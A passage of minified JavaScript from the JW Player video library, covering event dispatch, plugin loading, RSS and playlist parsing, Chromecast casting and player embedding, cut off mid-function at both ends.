JWPLAYER_AD_CLICK:"jwplayerAdClicked",JWPLAYER_AD_COMPLETE:"jwplayerAdComplete",JWPLAYER_AD_IMPRESSION:"jwplayerAdImpression",JWPLAYER_AD_COMPANIONS:"jwplayerAdCompanions",JWPLAYER_AD_SKIPPED:"jwplayerAdSkipped",JWPLAYER_AD_PLAY:"jwplayerAdPlay",JWPLAYER_AD_PAUSE:"jwplayerAdPause",JWPLAYER_AD_META:"jwplayerAdMeta",JWPLAYER_CAST_AVAILABLE:"jwplayerCastAvailable",JWPLAYER_CAST_SESSION:"jwplayerCastSession",JWPLAYER_CAST_AD_CHANGED:"jwplayerCastAdChanged"},function(s){var l=s.utils;s.events.eventdispatcher=function(n,i){function a(e,t,n){if(e)for(var i=0;i<e.length;i++){var a=e[i];if(a){null!==a.count&&0==--a.count&&delete e[i];try{a.listener(t)}catch(e){l.log('Error handling "'+n+'" event listener ['+i+"]: "+e.toString(),a.listener,t)}}}}var o,r;this.resetEventListeners=function(){o={},r=[]},this.resetEventListeners(),this.addEventListener=function(e,t,n){try{l.exists(o[e])||(o[e]=[]),"string"==l.typeOf(t)&&(t=new Function("return "+t)()),o[e].push({listener:t,count:n||null})}catch(e){l.log("error",e)}return!1},this.removeEventListener=function(e,t){if(o[e]){try{if(void 0===t)return void(o[e]=[]);for(var n=0;n<o[e].length;n++)if(o[e][n].listener.toString()==t.toString()){o[e].splice(n,1);break}}catch(e){l.log("error",e)}return!1}},this.addGlobalListener=function(e,t){try{"string"==l.typeOf(e)&&(e=new Function("return "+e)()),r.push({listener:e,count:t||null})}catch(e){l.log("error",e)}return!1},this.removeGlobalListener=function(e){if(e){try{for(var t=r.length;t--;)r[t].listener.toString()==e.toString()&&r.splice(t,1)}catch(e){l.log("error",e)}return!1}},this.sendEvent=function(e,t){l.exists(t)||(t={}),l.extend(t,{id:n,version:s.version,type:e}),i&&l.log(e,t),a(o[e],t,e),a(r,t,e)}}}(window.jwplayer),function(o){var r={},n={};o.plugins=function(){},o.plugins.loadPlugins=function(e,t){return n[e]=new o.plugins.pluginloader(new o.plugins.model(r),t),n[e]},o.plugins.registerPlugin=function(e,t,n,i){var a=o.utils.getPluginName(e);r[a]||(r[a]=new o.plugins.plugin(e)),r[a].registerPlugin(e,t,n,i)}}(jwplayer),function(i){i.plugins.model=function(n){this.addPlugin=function(e){var t=i.utils.getPluginName(e);return n[t]||(n[t]=new i.plugins.plugin(e)),n[t]},this.getPlugins=function(){return n}}}(jwplayer),function(e){var u=jwplayer.utils,p=jwplayer.events;e.pluginmodes={FLASH:0,JAVASCRIPT:1,HYBRID:2},e.plugin=function(t){function n(){switch(u.getPluginPathType(t)){case u.pluginPathType.ABSOLUTE:return t;case u.pluginPathType.RELATIVE:return u.getAbsolutePath(t,window.location.href)}}function i(){l=setTimeout(function(){c=u.loaderstatus.COMPLETE,d.sendEvent(p.COMPLETE)},1e3)}function a(){c=u.loaderstatus.ERROR,d.sendEvent(p.ERROR)}var o,r,s,l,c=u.loaderstatus.NEW,d=new p.eventdispatcher;u.extend(this,d),this.load=function(){var e;c==u.loaderstatus.NEW&&(0<t.lastIndexOf(".swf")?(o=t,c=u.loaderstatus.COMPLETE,d.sendEvent(p.COMPLETE)):u.getPluginPathType(t)==u.pluginPathType.CDN?(c=u.loaderstatus.COMPLETE,d.sendEvent(p.COMPLETE)):(c=u.loaderstatus.LOADING,(e=new u.scriptloader(n())).addEventListener(p.COMPLETE,i),e.addEventListener(p.ERROR,a),e.load()))},this.registerPlugin=function(e,t,n,i){l&&(clearTimeout(l),l=void 0),s=t,n&&i?(o=i,r=n):"string"==typeof n?o=n:"function"==typeof n?r=n:n||i||(o=e),c=u.loaderstatus.COMPLETE,d.sendEvent(p.COMPLETE)},this.getStatus=function(){return c},this.getPluginName=function(){return u.getPluginName(t)},this.getFlashPath=function(){if(o)switch(u.getPluginPathType(o)){case u.pluginPathType.ABSOLUTE:return o;case u.pluginPathType.RELATIVE:return 0<t.lastIndexOf(".swf")?u.getAbsolutePath(o,window.location.href):u.getAbsolutePath(o,n())}return null},this.getJS=function(){return r},this.getTarget=function(){return s},this.getPluginmode=function(){return void 0!==o&&void 0!==r?e.pluginmodes.HYBRID:void 0!==o?e.pluginmodes.FLASH:void 0!==r?e.pluginmodes.JAVASCRIPT:void 0},this.getNewInstance=function(e,t,n){return new r(e,t,n)},this.getURL=function(){return t}}}(jwplayer.plugins),function(e){var f=e.utils,u=e.events,h=f.foreach;e.plugins.pluginloader=function(t,n){function o(){s&&c.sendEvent(u.ERROR,{message:r}),e||(e=!0,a=f.loaderstatus.COMPLETE,c.sendEvent(u.COMPLETE))}function i(){var i,a;l||o(),e||s||(i=0,a=t.getPlugins(),f.foreach(l,function(e){e=f.getPluginName(e);var t=a[e];e=t.getJS();var n=t.getTarget();(t=t.getStatus())==f.loaderstatus.LOADING||t==f.loaderstatus.NEW?i++:e&&!f.versionCheck(n)&&(s=!0,r="Incompatible player version",o())}),0===i&&o())}var r,a=f.loaderstatus.NEW,e=!1,s=!1,l=n,c=new u.eventdispatcher;f.extend(this,c),this.setupPlugins=function(s,l,c){var d={length:0,plugins:{}},u=0,p={},A=t.getPlugins();return h(l.plugins,function(e,t){var n,i=f.getPluginName(e),a=A[i],o=a.getFlashPath(),r=a.getJS(),e=a.getURL();o&&(d.plugins[o]=f.extend({},t),d.plugins[o].pluginmode=a.getPluginmode(),d.length++);try{r&&l.plugins&&l.plugins[e]&&((n=document.createElement("div")).id=s.id+"_"+i,n.style.position="absolute",n.style.top=0,n.style.zIndex=u+10,p[i]=a.getNewInstance(s,f.extend({},l.plugins[e]),n),u++,s.onReady(c(p[i],n,!0)),s.onResize(c(p[i],n)))}catch(e){f.log("ERROR: Failed to load "+i+".")}}),s.plugins=p,d},this.load=function(){var e;f.exists(n)&&"object"!=f.typeOf(n)||(a=f.loaderstatus.LOADING,h(n,function(e){f.exists(e)&&((e=t.addPlugin(e)).addEventListener(u.COMPLETE,i),e.addEventListener(u.ERROR,d))}),e=t.getPlugins(),h(e,function(e,t){t.load()})),i()},this.destroy=function(){c&&(c.resetEventListeners(),c=null)};var d=this.pluginFailed=function(){s||(s=!0,r="File not found",o())};this.getStatus=function(){return a}}}(jwplayer),function(t){t.parsers={localName:function(e){return e&&(e.localName||e.baseName)||""},textContent:function(e){return e?e.textContent?t.utils.trim(e.textContent):e.text?t.utils.trim(e.text):"":""},getChildNode:function(e,t){return e.childNodes[t]},numChildren:function(e){return e.childNodes?e.childNodes.length:0}}}(jwplayer),function(l){var c=l.parsers;(c.jwparser=function(){}).parseEntry=function(e,t){for(var n=[],i=[],a=l.utils.xmlAttribute,o=0;o<e.childNodes.length;o++){var r,s=e.childNodes[o];"jwplayer"==s.prefix&&("source"==(r=c.localName(s))?(delete t.sources,n.push({file:a(s,"file"),default:a(s,"default"),label:a(s,"label"),type:a(s,"type")})):"track"==r?(delete t.tracks,i.push({file:a(s,"file"),default:a(s,"default"),kind:a(s,"kind"),label:a(s,"label")})):(t[r]=l.utils.serialize(c.textContent(s)),"file"==r&&t.sources&&delete t.sources)),t.file||(t.file=t.link)}if(n.length)for(t.sources=[],o=0;o<n.length;o++)0<n[o].file.length&&(n[o].default="true"==n[o].default,n[o].label.length||delete n[o].label,t.sources.push(n[o]));if(i.length)for(t.tracks=[],o=0;o<i.length;o++)0<i[o].file.length&&(i[o].default="true"==i[o].default,i[o].kind=i[o].kind.length?i[o].kind:"captions",i[o].label.length||delete i[o].label,t.tracks.push(i[o]));return t}}(jwplayer),function(e){var s=jwplayer.utils,l=s.xmlAttribute,c=e.localName,d=e.textContent,u=e.numChildren,p=e.mediaparser=function(){};p.parseGroup=function(e,t){for(var n=[],i=0;i<u(e);i++)if("media"==(o=e.childNodes[i]).prefix&&c(o))switch(c(o).toLowerCase()){case"content":l(o,"duration")&&(t.duration=s.seconds(l(o,"duration"))),0<u(o)&&(t=p.parseGroup(o,t)),l(o,"url")&&(t.sources||(t.sources=[]),t.sources.push({file:l(o,"url"),type:l(o,"type"),width:l(o,"width"),label:l(o,"label")}));break;case"title":t.title=d(o);break;case"description":t.description=d(o);break;case"guid":t.mediaid=d(o);break;case"thumbnail":t.image||(t.image=l(o,"url"));break;case"group":p.parseGroup(o,t);break;case"subtitle":var a,o,r={};r.file=l(o,"url"),r.kind="captions",0<l(o,"lang").length&&(a=r,o=l(o,"lang"),a.label=o={zh:"Chinese",nl:"Dutch",en:"English",fr:"French",de:"German",it:"Italian",ja:"Japanese",pt:"Portuguese",ru:"Russian",es:"Spanish"}[o]||o),n.push(r)}for(t.hasOwnProperty("tracks")||(t.tracks=[]),i=0;i<n.length;i++)t.tracks.push(n[i]);return t}}(jwplayer.parsers),function(r){var s=jwplayer.utils,l=r.textContent,c=r.getChildNode,d=r.numChildren,u=r.localName;r.rssparser={},r.rssparser.parse=function(e){for(var t=[],n=0;n<d(e);n++){var i=c(e,n);if("channel"==u(i).toLowerCase())for(var a=0;a<d(i);a++){var o=c(i,a);"item"==u(o).toLowerCase()&&t.push(function(e){for(var t={},n=0;n<e.childNodes.length;n++){var i=e.childNodes[n],a=u(i);if(a)switch(a.toLowerCase()){case"enclosure":t.file=s.xmlAttribute(i,"url");break;case"title":t.title=l(i);break;case"guid":t.mediaid=l(i);break;case"pubdate":t.date=l(i);break;case"description":t.description=l(i);break;case"link":t.link=l(i);break;case"category":t.tags=t.tags?t.tags+l(i):l(i)}}return t=r.mediaparser.parseGroup(e,t),t=r.jwparser.parseEntry(e,t),new jwplayer.playlist.item(t)}(o))}}return t}}(jwplayer.parsers),function(i){i.playlist=function(e){var t=[];if("array"==i.utils.typeOf(e))for(var n=0;n<e.length;n++)t.push(new i.playlist.item(e[n]));else t.push(new i.playlist.item(e));return t}}(jwplayer),function(o){var r=o.item=function(e){var t,n,i=jwplayer.utils,a=i.extend({},r.defaults,e);for(a.tracks=e&&i.exists(e.tracks)?e.tracks:[],0===a.sources.length&&(a.sources=[new o.source(a)]),t=0;t<a.sources.length;t++)n=a.sources[t].default,a.sources[t].default=!!n&&"true"==n.toString(),a.sources[t]=new o.source(a.sources[t]);if(a.captions&&!i.exists(e.tracks)){for(e=0;e<a.captions.length;e++)a.tracks.push(a.captions[e]);delete a.captions}for(t=0;t<a.tracks.length;t++)a.tracks[t]=new o.track(a.tracks[t]);return a};r.defaults={description:void 0,image:void 0,mediaid:void 0,title:void 0,sources:[],tracks:[]}}(jwplayer.playlist),function(r){var e=jwplayer,i=e.utils,s=e.events,l=e.parsers;r.loader=function(){function t(e){try{var t=e.responseXML.childNodes;e="";for(var n,i=0;i<t.length&&8==(e=t[i]).nodeType;i++);"xml"==l.localName(e)&&(e=e.nextSibling),"rss"!=l.localName(e)?a("Not a valid RSS feed"):(n=new r(l.rssparser.parse(e)),o.sendEvent(s.JWPLAYER_PLAYLIST_LOADED,{playlist:n}))}catch(e){a()}}function n(e){a(e.match(/invalid/i)?"Not a valid RSS feed":"")}function a(e){o.sendEvent(s.JWPLAYER_ERROR,{message:e||"Error loading file"})}var o=new s.eventdispatcher;i.extend(this,o),this.load=function(e){i.ajax(e,t,n)}}}(jwplayer.playlist),function(e){var i=jwplayer.utils,a={file:void 0,label:void 0,type:void 0,default:void 0};e.source=function(t){var n=i.extend({},a);return i.foreach(a,function(e){i.exists(t[e])&&(n[e]=t[e],delete t[e])}),n.type&&0<n.type.indexOf("/")&&(n.type=i.extensionmap.mimeType(n.type)),"m3u8"==n.type&&(n.type="hls"),"smil"==n.type&&(n.type="rtmp"),n}}(jwplayer.playlist),function(e){var i=jwplayer.utils,a={file:void 0,label:void 0,kind:"captions",default:!1};e.track=function(t){var n=i.extend({},a);return t=t||{},i.foreach(a,function(e){i.exists(t[e])&&(n[e]=t[e],delete t[e])}),n}}(jwplayer.playlist),function(d){var u=d.cast={},p=d.utils;u.adprovider=function(n,i){function a(){r={message:l,position:0,duration:-1}}function t(e,t){e={command:e};void 0!==t&&(e.args=t),i.sendMessage(n,e,o,function(e){u.error("message send error",e)})}function o(){}var r,s=new u.provider(n,i),e=p.extend(this,s),l="Loading ad",c=0;e.init=function(){s.init(),a()},e.destroy=function(){s.destroy()},e.updateModel=function(e,t){(e.tag||e.newstate||e.sequence||e.companions)&&u.log("received ad change:",e),e.tag&&r.tag&&e.tag!==r.tag&&(u.error("ad messages not received in order. new model:",e,"old model:",r),a()),d.utils.extend(r,e),s.updateModel(e,t)},e.getAdModel=function(){var e=p.extend({},r);return e.message=0<r.duration?this.getAdMessage():l,e},e.resetAdModel=function(){a()},e.getAdMessage=function(){var e=r.message.replace(/xx/gi,""+Math.min(0|r.duration,Math.ceil(r.duration-r.position)));return e=r.podMessage&&1<r.podcount?r.podMessage.replace(/__AD_POD_CURRENT__/g,""+r.sequence).replace(/__AD_POD_LENGTH__/g,""+r.podcount)+e:e},e.skipAd=function(e){t("skipAd",{tag:e.tag})},e.clickAd=function(e){c=+new Date,t("clickAd",{tag:e.tag})},e.timeSinceClick=function(){return+new Date-c}}}(window.jwplayer),function(P,T){function B(e,t){e[t]&&(e[t]=O.getAbsolutePath(e[t]))}var M=T.cast,O=T.utils,N=T.events,D=N.state,Y={};M.NS="urn:x-cast:com.longtailvideo.jwplayer",M.availability=null,M.available=function(e){e=e||M.availability;var t=P.chrome,n="available";return e===(n=t.cast&&t.cast.ReceiverAvailability?t.cast.ReceiverAvailability.AVAILABLE:n)},M.controller=function(a,r){function i(e,t){e={command:e};void 0!==t&&(e.args=t),w.sendMessage(M.NS,e,v,function(e){M.log("error message",e),"Invalid namespace"===e.description&&l()})}function o(e,t){var n,i=JSON.parse(t);if(!i)throw"Message not proper JSON";i.reconcile&&(j.removeMessageListener(M.NS,o),n=i.diff,t=j,n.id&&i.appid&&i.pageUrl||(n.id=T().id,i.appid=k.appid,i.pageUrl=b,j=w=null),n.id===a.id&&i.appid===k.appid&&i.pageUrl===b&&(w||(a.jwInstreamState()&&a.jwInstreamDestroy(!0),c(t),r.sendEvent(N.JWPLAYER_PLAYER_STATE,{oldstate:n.oldstate,newstate:n.newstate})),f(i)),j=null)}function s(e){var t;y.active=!!e,t=w&&w.receiver?w.receiver.friendlyName:"",(e=y).deviceName=t,n(N.JWPLAYER_CAST_SESSION)}function n(e){var t=O.extend({},y);r.sendEvent(e,t)}function e(e){var t=P.chrome;e.code!==t.cast.ErrorCode.CANCEL&&(M.log("Cast Session Error:",e,w),e.code===t.cast.ErrorCode.SESSION_ERROR&&l())}function l(){w?(p(),w.stop(u,t)):u()}function t(e){M.error("Cast Session Stop error:",e,w),u()}function c(e){(w=e).addMessageListener(M.NS,A),w.addUpdateListener(d),a.jwPause(!0),a.jwSetFullscreen(!1),I=r.getVideo(),R=r.volume,x=r.mute,(C=new M.provider(i)).init(),r.setVideo(C),a.jwPlay=function(e){!1===e?C.pause():C.play()},a.jwPause=function(e){a.jwPlay(!!e)},a.jwLoad=function(e){"number"===O.typeOf(e)&&r.setItem(e),C.load(e)},a.jwPlaylistItem=function(e){"number"===O.typeOf(e)&&r.setItem(e),C.playlistItem(e)},a.jwPlaylistNext=function(){a.jwPlaylistItem(r.item+1)},a.jwPlaylistPrev=function(){a.jwPlaylistItem(r.item-1)},a.jwSetVolume=function(e){O.exists(e)&&(g(e=0|Math.min(Math.max(0,e),100))&&(e=Math.max(0,Math.min(e/100,1)),w.setReceiverVolumeLevel(e,h,function(e){M.error("set volume error",e),h()})))},a.jwSetMute=function(e){m(e=!O.exists(e)?!E.mute:e)&&w.setReceiverMuted(!!e,h,function(e){M.error("set muted error",e),h()})},a.jwGetVolume=function(){return 0|E.volume},a.jwGetMute=function(){return!!E.mute},a.jwIsBeforePlay=function(){return!1};var t=a.jwSetCurrentCaptions;a.jwSetCurrentCaptions=function(e){t(e),C.sendCommand("caption",e)},a.jwSkipAd=function(e){L&&(L.skipAd(e),(e=L.getAdModel()).complete=!0,r.sendEvent(N.JWPLAYER_CAST_AD_CHANGED,e))},a.jwClickAd=function(e){var t;L&&300<L.timeSinceClick()&&(L.clickAd(e),r.state!==D.PAUSED)&&(t={tag:e.tag},e.sequence&&(t.sequence=e.sequence),e.podcount&&(t.podcount=e.podcount),T(a.id).dispatchEvent(N.JWPLAYER_AD_CLICK,t),P.open(e.clickthrough))},a.jwPlayAd=a.jwPauseAd=a.jwSetControls=a.jwForceState=a.jwReleaseState=a.jwSetFullscreen=a.jwDetachMedia=a.jwAttachMedia=v;var n=T(a.id).plugins;n.vast&&n.vast.jwPauseAd!==v&&(S={jwPlayAd:n.vast.jwPlayAd,jwPauseAd:n.vast.jwPauseAd},n.vast.jwPlayAd=n.vast.jwPauseAd=v),h(),s(!0),e!==j&&C.setup(function(){var e=O.extend({},r.config);e.cast=O.extend({pageUrl:b},k);for(var t,n="base autostart controls fallback fullscreen width height mobilecontrols modes playlistlayout playlistposition playlistsize primary stretching sharing related ga skin logo listbar".split(" "),i=n.length;i--;)delete e[n[i]];for(t in n=e.plugins,delete e.plugins,n)if(n.hasOwnProperty(t)){var a=n[t];if(a.client&&(/[\.\/]/.test(a.client)&&B(a,"client"),-1<a.client.indexOf("vast"))){if(i=e,(a=O.extend({},a)).client="vast",delete a.companiondiv,a.schedule){var o=void 0;for(o in a.schedule)a.schedule.hasOwnProperty(o)&&B(a.schedule[o].ad||a.schedule[o],"tag")}B(a,"tag"),i.advertising=a}}return r.position&&(e.position=r.position),0<r.item&&(e.item=r.item),e.captionLabel=O.getCookies().captionLabel,e}(),r)}function d(e){M.log("Cast Session status",e),e?h():(C.sendEvent(N.JWPLAYER_PLAYER_STATE,{oldstate:r.state,newstate:D.BUFFERING}),u())}function u(){var e;w&&(p(),w=null),I&&(delete a.jwSkipAd,delete a.jwClickAd,a.initializeAPI(),(e=T(a.id).plugins).vast&&O.extend(e.vast,S),r.volume=R,r.mute=x,r.setVideo(I),r.duration=0,C&&(C.destroy(),C=null),L&&(L.destroy(),L=null),r.state!==D.IDLE?O.isIPad()||O.isIPod()?(a.jwStop(!0),I.sendEvent(N.JWPLAYER_PLAYER_STATE,{oldstate:D.BUFFERING,newstate:D.IDLE})):(r.state=D.IDLE,a.jwPlay(!0),a.jwSeek(r.position)):I.sendEvent(N.JWPLAYER_PLAYER_STATE,{oldstate:D.BUFFERING,newstate:D.IDLE}),I=null),s(!1)}function p(){w.removeUpdateListener(d),w.removeMessageListener(M.NS,A)}function A(e,t){t=JSON.parse(t);if(!t)throw"Message not proper JSON";f(t)}function f(e){var t;"state"===e.type?(L&&(e.diff.newstate||e.diff.position)&&(L.destroy(),L=null,r.setVideo(C),r.sendEvent(N.JWPLAYER_CAST_AD_CHANGED,{done:!0})),C.updateModel(e.diff,e.type),void 0!==(e=e.diff).item&&r.item!==e.item&&(r.item=e.item,r.sendEvent(N.JWPLAYER_PLAYLIST_ITEM,{index:r.item}))):"ad"===e.type?(null===L&&((L=new M.adprovider(M.NS,w)).init(),r.setVideo(L)),L.updateModel(e.diff,e.type),t=L.getAdModel(),e.diff.clickthrough&&(t.onClick=a.jwClickAd),e.diff.skipoffset&&(t.onSkipAd=a.jwSkipAd),r.sendEvent(N.JWPLAYER_CAST_AD_CHANGED,t),e.diff.complete&&L.resetAdModel()):"connection"===e.type?!0===e.closed&&l():M.error("received unhandled message",e.type,e)}function h(){var e,t;w&&w.receiver&&((e=w.receiver.volume)&&(t=100*e.level|0,m(!!e.muted),g(t)))}function g(e){var t=E.volume!==e;return t&&(E.volume=e,C.sendEvent(N.JWPLAYER_MEDIA_VOLUME,{volume:e})),t}function m(e){var t=E.mute!==e;return t&&(E.mute=e,C.sendEvent(N.JWPLAYER_MEDIA_MUTE,{mute:e})),t}function v(){}var w=null,y={available:!1,active:!1,deviceName:""},E={volume:null,mute:null},b=O.getAbsolutePath(P.location.href),C=null,L=null,I=null,R=r.volume,x=r.mute,j=null,S=null,k=O.extend({},Y,r.cast);B(k,"loadscreen"),B(k,"endscreen"),B(k,"logo"),!k.appid||P.cast&&P.cast.receiver||(M.loader.addEventListener("availability",function(e){e=!!M.available(e.availability),y.available!==e&&(y.available=e,n(N.JWPLAYER_CAST_AVAILABLE))}),M.loader.addEventListener("session",function(e){M.log("existing session",e),w||(j=e.session).addMessageListener(M.NS,o)}),M.loader.initialize(k.appid)),this.startCasting=function(){w||a.jwInstreamState()||P.chrome.cast.requestSession(c,e)},this.stopCasting=l},M.log=function(){var e;M.debug&&(e=Array.prototype.slice.call(arguments,0),console.log.apply(console,e))},M.error=function(){var e=Array.prototype.slice.call(arguments,0);console.error.apply(console,e)}}(window,jwplayer),function(e,t){function n(){t&&t.cast&&t.cast.isAvailable&&!c.apiConfig?(c.apiConfig=new t.cast.ApiConfig(new t.cast.SessionRequest(A),r,s,t.cast.AutoJoinPolicy.ORIGIN_SCOPED),t.cast.initialize(c.apiConfig,o,a)):p++<15&&setTimeout(n,1e3)}function i(){l&&(l.resetEventListeners(),l=null)}function a(){c.apiConfig=null}function o(){}function r(e){c.loader.sendEvent("session",{session:e}),e.sendMessage(c.NS,{whoami:1})}function s(e){c.availability=e,c.loader.sendEvent("availability",{availability:e})}window.chrome=t;var l,c=e.cast,d=e.utils,u=e.events,p=0,A=null;c.loader=d.extend({initialize:function(e){A=e,null!==c.availability?c.loader.sendEvent("availability",{availability:c.availability}):t&&t.cast?n():l||((l=new d.scriptloader("https://www.gstatic.com/cv/js/sender/v1/cast_sender.js")).addEventListener(u.ERROR,i),l.addEventListener(u.COMPLETE,n),l.load())}},new u.eventdispatcher("cast.loader"))}(window.jwplayer,window.chrome||{}),function(e){function r(e){return function(){return e}}function s(){}var l=e.cast,c=e.utils,d=e.events,u=d.state;l.provider=function(n){function i(e){o.oldstate=o.newstate,o.newstate=e,a.sendEvent(d.JWPLAYER_PLAYER_STATE,{oldstate:o.oldstate,newstate:o.newstate})}var t,a=c.extend(this,new d.eventdispatcher("cast.provider")),e=-1,o={newstate:u.IDLE,oldstate:u.IDLE,buffer:0,position:0,duration:-1,audioMode:!1};a.isCaster=!0,a.init=function(){},a.destroy=function(){clearTimeout(e),_castSession=null},a.updateModel=function(e,t){e.newstate&&(o.newstate=e.newstate,o.oldstate=e.oldstate||o.oldstate,a.sendEvent(d.JWPLAYER_PLAYER_STATE,{oldstate:o.oldstate,newstate:o.newstate})),"ad"!==t&&(void 0===e.position&&void 0===e.duration||(void 0!==e.position&&(o.position=e.position),void 0!==e.duration&&(o.duration=e.duration),a.sendEvent(d.JWPLAYER_MEDIA_TIME,{position:o.position,duration:o.duration})),void 0!==e.buffer&&(o.buffer=e.buffer,a.sendEvent(d.JWPLAYER_MEDIA_BUFFER,{bufferPercent:o.buffer})))},a.supportsFullscreen=function(){return!1},a.setup=function(e,t){t.state&&(o.newstate=t.state),void 0!==t.buffer&&(o.buffer=t.buffer),void 0!==e.position&&(o.position=e.position),void 0!==e.duration&&(o.duration=e.duration),i(u.BUFFERING),n("setup",e)},a.playlistItem=function(e){i(u.BUFFERING),n("item",e)},a.load=function(e){i(u.BUFFERING),n("load",e)},a.stop=function(){clearTimeout(e),e=setTimeout(function(){i(u.IDLE),n("stop")},0)},a.play=function(){n("play")},a.pause=function(){i(u.PAUSED),n("pause")},a.seek=function(e){i(u.BUFFERING),a.sendEvent(d.JWPLAYER_MEDIA_SEEK,{position:o.position,offset:e}),n("seek",e)},a.audioMode=function(){return o.audioMode},a.sendCommand=function(e,t){n(e,t)},a.detachMedia=function(){return l.error("detachMedia called while casting"),document.createElement("video")},a.attachMedia=function(){l.error("attachMedia called while casting")},a.setContainer=function(e){t=e},a.getContainer=function(){return t},a.volume=a.mute=a.setControls=a.setCurrentQuality=a.remove=a.resize=a.seekDrag=a.addCaptions=a.resetCaptions=a.setVisibility=a.fsCaptions=s,a.setFullScreen=a.getFullScreen=a.checkComplete=r(!1),a.getWidth=a.getHeight=a.getCurrentQuality=r(0),a.getQualityLevels=r(["Auto"])}}(window.jwplayer),function(w){function y(e,t,n){var i=e.style;i.backgroundColor="#000",i.color="#FFF",i.width=E.styleDimension(n.width),i.height=E.styleDimension(n.height),i.display="table",i.opacity=1,(i=(n=document.createElement("p")).style).verticalAlign="middle",i.textAlign="center",i.display="table-cell",i.font="15px/20px Arial, Helvetica, sans-serif",n.innerHTML=t.replace(":",":<br>"),e.innerHTML="",e.appendChild(n)}var E=w.utils,b=w.events,C=document,L=w.embed=function(a){function o(){if(!h)if("array"===E.typeOf(d.playlist)&&d.playlist.length<2&&(0===d.playlist.length||!d.playlist[0].sources||0===d.playlist[0].sources.length))s();else if(!f)if("string"===E.typeOf(d.playlist))(c=new w.playlist.loader).addEventListener(b.JWPLAYER_PLAYLIST_LOADED,function(e){d.playlist=e.playlist,f=!1,o()}),c.addEventListener(b.JWPLAYER_ERROR,function(e){f=!1,s(e)}),f=!0,c.load(d.playlist);else if(A.getStatus()==E.loaderstatus.COMPLETE){for(var e,t=0;t<d.modes.length;t++)if(d.modes[t].type&&L[d.modes[t].type]){var n=E.extend({},d),i=new L[d.modes[t].type](v,d.modes[t],n,A,a);if(i.supportsConfig())return i.addEventListener(b.ERROR,r),i.embed(),E.css("object.jwswf, .jwplayer:focus",{outline:"none"}),E.css(".jw-tab-focus:focus",{outline:"solid 2px #0B7EF4"}),function(n,e){E.foreach(e,function(e,t){e=n[e];"function"==typeof e&&e.call(n,t)})}(a,n.events),a}d.fallback?(e="No suitable players found and fallback enabled",g=setTimeout(function(){l(e,!0)},10),E.log(e),new L.download(v,d,s)):(l(e="No suitable players found and fallback disabled",!1),E.log(e),v.parentNode.replaceChild(m,v))}}function r(e){t(u+e.message)}function e(e){a.dispatchEvent(b.JWPLAYER_ERROR,{message:"Could not load plugin: "+e.message})}function s(e){e&&e.message?t("Error loading playlist: "+e.message):t(u+"No playable sources found")}function l(e,t){g&&(clearTimeout(g),g=null),g=setTimeout(function(){g=null,a.dispatchEvent(b.JWPLAYER_SETUP_ERROR,{message:e,fallback:t})},0)}function t(e){h||(d.fallback?(h=!0,y(v,e,d),l(e,!0)):l(e,!1))}var c,d=new L.config(a.config),n=d.width,i=d.height,u="Error loading player: ",p=C.getElementById(a.id),A=w.plugins.loadPlugins(a.id,d.plugins),f=!1,h=!1,g=null,m=null;d.fallbackDiv&&(m=d.fallbackDiv,delete d.fallbackDiv),d.id=a.id,d.aspectratio?a.config.aspectratio=d.aspectratio:delete a.config.aspectratio;var v=C.createElement("div");return v.id=p.id,v.style.width=0<n.toString().indexOf("%")?n:n+"px",v.style.height=0<i.toString().indexOf("%")?i:i+"px",p.parentNode.replaceChild(v,p),this.embed=function(){h||(A.addEventListener(b.COMPLETE,o),A.addEventListener(b.ERROR,e),A.load())},this.destroy=function(){A&&(A.destroy(),A=null),c&&(c.resetEventListeners(),c=null)},this.errorScreen=t,this};w.embed.errorScreen=y}(jwplayer),function(a){function o(t){if(t.playlist)for(var e=0;e<t.playlist.length;e++)t.playlist[e]=new s(t.playlist[e]);else{var n={};r.foreach(s.defaults,function(e){i(t,n,e)}),n.sources||(t.levels?(n.sources=t.levels,delete t.levels):(i(t,e={},"file"),i(t,e,"type"),n.sources=e.file?[e]:[])),t.playlist=[new s(n)]}}function i(e,t,n){r.exists(e[n])&&(t[n]=e[n],delete e[n])}var r=a.utils,s=a.playlist.item;(a.embed.config=function(e){var t,n={fallback:!0,height:270,primary:"html5",width:480,base:e.base||r.getScriptPath("jwplayer.js"),aspectratio:""},n={type:"html5",src:(e=r.extend(n,a.defaults,e)).base+"jwplayer.html5.js"},i={type:"flash",src:e.base+"jwplayer.flash.swf"};return e.modes="flash"==e.primary?[i,n]:[n,i],e.listbar&&(e.playlistsize=e.listbar.size,e.playlistposition=e.listbar.position,e.playlistlayout=e.listbar.layout),e.flashplayer&&(i.src=e.flashplayer),e.html5player&&(n.src=e.html5player),o(e),n="string"!=typeof(i=e.aspectratio)||!r.exists(i)||-1==(t=i.indexOf(":"))?0:(n=parseFloat(i.substr(0,t)),i=parseFloat(i.substr(t+1)),n<=0||i<=0?0:i/n*100+"%"),-1!=e.width.toString().indexOf("%")&&n?e.aspectratio=n:delete e.aspectratio,e}).addConfig=function(e,t){return o(t),r.extend(e,t)}}(jwplayer),function(e){var g=e.utils,m=document;e.embed.download=function(e,t,n){function i(e,t){for(var n=m.querySelectorAll(e),i=0;i<n.length;i++)g.foreach(t,function(e,t){n[i].style[e]=t})}function a(e,t,n){return e=m.createElement(e),t&&(e.className="jwdownload"+t),n&&n.appendChild(e),e}var o,r=(p=g.extend({},t)).width||480,s=p.height||320;t=t.logo||{prefix:g.repo(),file:"logo.png",margin:10};var l,c,d,u,p=p.playlist,A=["mp4","aac","mp3"];if(p&&p.length){for(o=(u=p[0]).sources,p=0;p<o.length;p++){var f=o[p],h=f.type||g.extensionmap.extType(g.extension(f.file));f.file&&g.foreach(A,function(e){h==A[e]?(l=f.file,c=u.image):g.isYouTube(f.file)&&(d=f.file)})}l?(o=l,n=c,e&&(p=a("a","display",e),a("div","icon",p),a("div","logo",p),o&&p.setAttribute("href",g.getAbsolutePath(o))),p="#"+e.id+" .jwdownload",e.style.width="",e.style.height="",i(p+"display",{width:g.styleDimension(Math.max(320,r)),height:g.styleDimension(Math.max(180,s)),background:"black center no-repeat "+(n?"url("+n+")":""),backgroundSize:"contain",position:"relative",border:"none",display:"block"}),i(p+"display div",{position:"absolute",width:"100%",height:"100%"}),i(p+"logo",{top:t.margin+"px",right:t.margin+"px",background:"top right no-repeat url("+t.prefix+t.file+")"}),i(p+"icon",{background:"center no-repeat url([data-uri])"})):d?(t=d,(e=a("iframe","",e)).src="http://www.youtube.com/embed/"+g.youTubeID(t),e.width=r,e.height=s,e.style.border="none"):n()}}}(jwplayer),function(e){var f=e.utils,h=e.events,g={};(e.embed.flash=function(o,r,s,l,c){function 